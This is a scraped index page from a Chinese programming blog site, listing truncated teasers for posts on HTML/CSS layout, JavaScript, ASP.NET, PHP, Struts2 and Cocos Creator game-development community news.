Struts2 文件下载
1 package lee;2 3 import java.io.InputStream;4 import org.apache.struts2.ServletActionContext;5 import com.opensymphony.xwork2.Action;6 import com.opensymphony.xwork2.ActionContext;7 import java.util.Map;8 /**9 * Description:
10 * <br/>网站: <a …
[Angularjs]ng-bind-html指令
摘要 在为html标签绑定数据的时,如果绑定的内容是纯文本,你可以使用{{}}或者ng-bind。但在为html标签绑定带html标签的内容的时候,angularjs为了安全考虑,不会将其渲染成html,而是将其当做文本直接在页面上展示。 一个…
HTML标签天天练1--!DOCTYPEmetakeywordhphr
今天开始,夜风将在每篇文章中解释几个标签,让大家一目了然的学习: 1)<!DOCTYPE> 故名思意,这是一篇HTML文档的类型,为了定义每篇文档用什么代码规范,通常必须放在文档最首的位置ÿ…
css中height:100%不起作用的解决方法
在网页设计中,table用height:100%是可以整屏的,但需要在网页头部增加: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"…
2W销量Steam大神,光临联盟微信群,近距离分享成功之路!(聊天实录)
东方异文石晚上9点,有群里的「狐玩」大佬邀请一位 Steam 独立开发者,来到 Creator 星球联盟群,分享大作一起交流学习!游戏名为:东方异文石,截图一发到群里,大家都被美术吸引了,这不是…
div+css 你知道多少?值得一看
DIVCSS是网站标准(或称“WEB标准”)中常用术语之一,divcss 是一种网页的布局方法,这一种网页布局方法有别于传统的HTML网页设计语言中的表格(table)定位方式,可实现网页页面内容与表现相分离。X…
springmvc+ajax文件上传
环境:JDK6以上,这里我是用JDK8,mysql57,maven项目 框架环境:springspringmvcmybaits或springspringmvcmybatis plus 前端代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/D…

CSS-----样式表案例(沃顿商学院)之高级山寨版
HTML-CSS设计----------沃顿商学院(高级山寨版) 1、html代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://ww…









scrollLeft、offsetLeft、clientLeft、clientHeigh
标签:scrollleft offsetleft clientleft clientheight it 假设 obj 为某个 HTML 控件。obj.offsetTop 指 obj 距离上方或上层控件的位置,整型,单位像素。obj.offsetLeft 指 obj 距离左方或上层控件的位置,整型,单位像…
Angular jsonp 同源策略的问题
引用:http://www.cnblogs.com/dengzy/p/5388357.html 说到AJAX就会不可避免的面临两个问题,第一个是AJAX以何种格式来交换数据?第二个是跨域的需求如何解决?数据可以用自定义字符串或者用XML来描述,跨域可以通过服务器…
Ext.net 文件上传,删除,下载。
前台 <% Page Language"C#" AutoEventWireup"true" CodeBehind"Default.aspx.cs" Inherits"XUI._Default" %> <% Register Assembly"Ext.Net" Namespace"Ext.Net" TagPrefix"ext" %><!D…


常见Web技术之间的关系,你了解多少?

引
------------------------------------------------------------------------------------------------------------
如果你是一个Web开发初学者,那么你难免会在网上搜索HTML,CSS,XML,JS(Javascript)&…
社区表情包总结,看完不动心算我输!
2020倒数最后一天晓衡有幸邀请到成都 Cocos 圈的大佬们一起跨年Happy!回首过去,感恩大家的支持与帮助晓衡又幸存下来了!哦!除了活下来 我们的游戏资源商店也为社区开发者带来超过 20W 的副业收入!感谢大佬发来的贺电&a…

ERP仓库管理系统(九)
需求分析: 1.设计库房表,至少包括两个字段,库房名称,库房所属公司的ID(在客户资质审批表中找到对应公司的ID) 2.设计增、删、改、查一套程序,其中的删除要做限制,只要有库存数据存在…
CSS之旅——第一站 为什么要用CSS
不知道有多少码农和我一样,css一直是一个软肋,软到全身酥麻。。。既然软肋来了,只能是要想办法解决,所以就找本CSS权威指南看一看,都说 CSS权威指南这本书比较过时,但是内容还是比较充实的,而且…
走!本周六,看放空、媛媛和C姐去,Cocos官方分享会!
Cocos 2020 游戏开发分享会10.17 深圳深圳湾科技生态园5栋A座智汇湾4楼路演大厅自从疫情爆发以来,线下活动无法开展,Cocos 引擎组大大已经很久没有跟开发者面对面交流了。当生活的其他方面还在缓慢恢复时,引擎组的大大已经充好电了。是的&…
为了成长,我豁出去了!同程苏州,我来了!
想想有点小激动,晓衡受10W公众号大佬「涛哥」邀请报名了8月30号同程资本举办的「首届视频号创新峰会」。记得在8月6号当天,刚接到涛哥消息感觉很是犹豫!因为自从6.18过后,我们的微店源码商城非常的惨淡,好几位开发者发…
如何去掉框架中的横向滚动条
用vs.net 2005做一个后台关于框架的横向滚动条老是困扰我,今天终于发现只要去掉vs自动生产的那句
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "
http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">就可以…
CSS hack 360浏览器 极速模式与兼容模式
自动切换浏览器模式对于360浏览器7.1版本有效,8.1无效 <% Page Language"C#" AutoEventWireup"true" CodeBehind"Test.aspx.cs" Inherits"FirsteLite.OMS.Test" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML…
新品来了『合成植物打僵尸』
《合成植物打僵尸-H5版》诚诚工作室作品游戏引擎:Cocos Creator 2.3.3编程语言:TypeScript预售20件5折秒杀目前预售中,预计最迟1月21日发货!H5体验:http://2816.creator-star.cn/55.html对不起我乌龙了!省略…
请收下,700+页PDF社区精化!
这是公众号第二套 PDF 电子书《Creator星球游戏开发社区2020年教程精华》整理好了!方便大家离线学习与查阅,感谢社区开发者们的热心分享!这次排版整理的难之大,远超想象,每篇文章的格式都不同,晓衡与伙伴们…
更新!汉字居然可以玩出这种花样?Creator最佳文字书写解决方案!
社区大神『超级浣熊』开发的 Cocos Creator SVG系列组件中,汉字组件已经有了三次更新!汉字组件工程中,已经包含了从开源库 hanzi-writer-data CDN files 导出的 「9500 」 汉字数据。想要加载对应的汉字,只需要将其对应的数据 jso…
PHP购物车模块的实现(php/ajax/session)
购物车网页代码 1.登录界面login.php <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"> <head> &…
华为AppGallery Connect ,我遇到Cocos大佬啦!
昨天11月26日 AppGallery Connect (简称AGC)研习社「游戏专场」沙龙在成都召开!起初收到消息还没有什么感觉,后来了解到将会有 Cocos 的超级大佬 Panda、麒麟子将登台演讲,机会难得呀!如此近距离领略大佬风…
XHTML+CSS兼容性解决方案
2007-09-18 使用XHTMLCSS构架好处不少,但也确实存在一些问题,将遇到的一些兼容性的问题及解决方法记录下来希望对大家有所帮助。 1.在mozilla firefox和IE中的BOX模型解释不一致导致相差2px解决方法:
以下是引用片段:div{margin:30px!import…
网页特效:随滚动条移动的DIV层
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd "> <html xmlns"http://www.w3.org/1999/xhtml "> <HEAD> <TITLE>随滚动条移动的层 - 51…

Palm应用开发之二从Helloworld开始学习Palm开发
本系列目录: Palm Web OS 简介Palm 应用开发之一开发环境搭建学习任何一种开发语言或者编程工具都是从经典的"helloworld"开始,学习Palm WebOS平台的编程也不例外,首先也从helloworld开始。 本文主要介绍: 如何创建一…
FusionCharts之我用
fusioncharts:(此控件需flash支持) 介绍:http://baike.baidu.com/link?urlSOheR7sQlb93S5TqYmeI7FhtJ0V9ABNwH6OsAaNu05JFWCHGTwsfejSw8S6rFUCK57Y2YunL2CbzpVZZTSLhFK 使用该插件需要首先做的两件事 1 先把swf导入项目中 …

嵌套的EasyUI 怎么获取对象
说明: 1、本篇文章介绍的是,怎么获取嵌套的Easyui 中的id为pageDetail的iframe对象 2、刚开始的页面效果如下图,是一个只有north,center区域的easyUI easyui-layout布局,单击“打开”按钮,会在center区域再嵌套一个ea…
写个程序登陆58同城
代码 http://pan.baidu.com/s/1i3kqYjV 主要代码,还是比较复杂的,58验证比较难破 /// <summary>/// 获取城市编码/// </summary>/// <param name"unumber">石家庄:sjz,北京:bj</param>/// <returns></return…
TreeView的ImageSet属性设置断线的问题
TreeView的ImageSet属性设置完后,图标可能替换掉了,但是却会出现断线的情况。 在IE7中,即使设置了ShowLinestrue,也会出现如此断线情况。IE6不会。 使用VS创建的页面会自动添加: <!DOCTYPE html PUBLIC "-/…
.NET 即时通信,WebSocket服务端实例
即时通信常用手段 1.第三方平台 谷歌、腾讯 环信等多如牛毛,其中谷歌即时通信是免费的,但免费就是免费的并不好用。其他的一些第三方一般收费的,使用要则限流(1s/限制x条消息)要么则限制用户数。 但稳定性什么都还不错…
三行单列 上下固定高度 中间自适应
1:方法一<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equ…
004. 连接默认错误页
1. 在项目中添加一个默认错误页面 error.aspx ; 注意错误页面一般使用静态页面即可, 没有必须要使用aspx的页面(除非有特殊需求), 即可指定html页面即可, 下面的演示是基于aspx的页面; 1 <% Page Language"C#" AutoEventWireup"true" CodeFile"err…
酷思纬哲研发部 - 前端 编码规范
酷思纬哲研发部 - 前端 编码规范 这是一份旨在增强团队的开发协作,提高代码质量和打造开发基石的编码风格规范,其中包含了 HTML, JavaScript 和 CSS/SCSS 这几个部分。我们知道,当一个团队开始指定并实行编码规范的话,错误就会变得…
CSS布局--什么是名字空间
DOCTYPE声明好以后,接下来的代码是: <html xmlns"http://www.w3.org/1999/xhtml" lang"gb2312"> 通常我们HTML4.0的代码只是<html>,这里的"xmlns"是什么呢? 这个"xmlns"是XH…
web中通过注释判断浏览器!--[if !IE]!--[if IE]!--[if lt IE 6]!--[if gte IE 6]版本
<!--[if !IE]><!--> 除IE外都可识别 <!--<![endif]--><!--[if IE]> 所有的IE可识别 <![endif]--><!--[if IE 6]> 仅IE6可识别 <![endif]--><!--[if lt IE 6]> IE6以及IE6以下版本可识别 <![endif]--><!--[if gte …
Javascript基本代码
简单的了解了javascript 的基本代码,感觉和c#中的语句差不多。 1 <!DOCTYPE html>2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <!--利用var俩声明变量,仅仅声明变量,而不指定具体类型-->5 <ti…
开源Cocos全家桶,2D光线追踪!
超级浣熊Cocos引擎10年老用户,精通Cocos全家桶Cocos-iPhoneCocos2d-x Cocos2d-html5Cocos2d-jsCocos Creator2011年开始写中日英多语言博客supersuraccoon-cocos2d.com Cocos 独立游戏上架AppStoreCocos 电子书上架iBookStore持续用 cocos 引擎编写各种有趣的东西&a…
换个姿势撸代码,欢迎来到ECS的世界!
前言大家好我是IT侠来了!今天我带来的是ECS系列文章。对,没错这是个系列。这个系列将帮助各位同学入门ECS,会用ECS框架写游戏。最后说不定你也喜欢上了这种“小众”而又牛b的编程思想。话不说多,今天这篇文章就是让大家对ECS有一个…
只能输入数字的文本框
JS代码: View Code 1 <script>2 window.οnlοadfunction()3 {4 var oTxtdocument.getElementById(txt);5 oTxt.οnkeydοwnfunction(ev)6 {7 var oEventev||event;8 //alert(oEvent.keyCode);9 if(oEvent.keyCode!8 &a…
HTML(XHTML)基础知识(八)——【Script】
只有一种客户端脚本编程技术适用于所有主流浏览器:JavaScript JavaScript 语法规则、变量、运算符和表达式、语句、循环、函数、数组、对象。 数组 定义:var myArray new Array(); 赋值:myArray[0] "Coffee"; myArray[1] "…
HTML知识技术整理
Web 基础
1.XHTML
HTML[HyperText Markup Language]: 超文本标记语言: HTML 1.0;HTML 4.0
XHTML[eXtensibile HyperText Markup Language]: 扩展超文本标记语言: XHTML 1.0
HTML 5
2.标记分类
1》单标记
<标记名称 />
2》双标记…
CSS实现垂直居中的5种方法
利用 CSS 来实现对象的垂直居中有许多不同的方法,比较难的是选择那个正确的方法。我下面说明一下我看到的好的方法和怎么来创建一个好的居中网站。 使用 CSS 实现垂直居中并不容易。有些方法在一些浏览器中无效。下面我们看一下使对象垂直集中的5种不同方法…
使用javascript实现某网站的头部广告向上切换效果
学了javascript后,看到某网站的一个头部广告效果很不错,感觉自己也能做出来,于是经过我一下午的奋斗,哈哈,我成功了,虽然实现可能很麻烦,但没法,如果你理解我的程序,如果…
Motorola RSD Lite刷机详细图文教程
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> 前提:手机有不少于60%的电量,刷机中途电脑不能断电 步骤: 一、下载驱动: 安装驱动,完成后最好重启一次 二、下…
使用javascript通过className来获取元素
代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-T…
微软证实Silverlight已超越HTML5和Flash
想必大家对关于Silverlight与Flash孰优孰劣的争论已经不足为奇了,结论基本是仁者见仁,Silverlight的支持者多为微软技术的程序员和微软平台的开发商、而Flash的支持者则是多年从事Flash技术的设计师、美工、开发人员和大量基于Flash技术开发的动画、RIA产…
015-用户登录注册
示例:用户登录、注册-》使用Session进行验证码判断-》使用Session完成登录验证-》使用Cookie记住用户名 Register.aspx 1 <% Page Language"C#" AutoEventWireup"true" CodeBehind"Register.aspx.cs" Inherits"t5_UserLogin_…
html + css + jquery实现简单的进度条实例
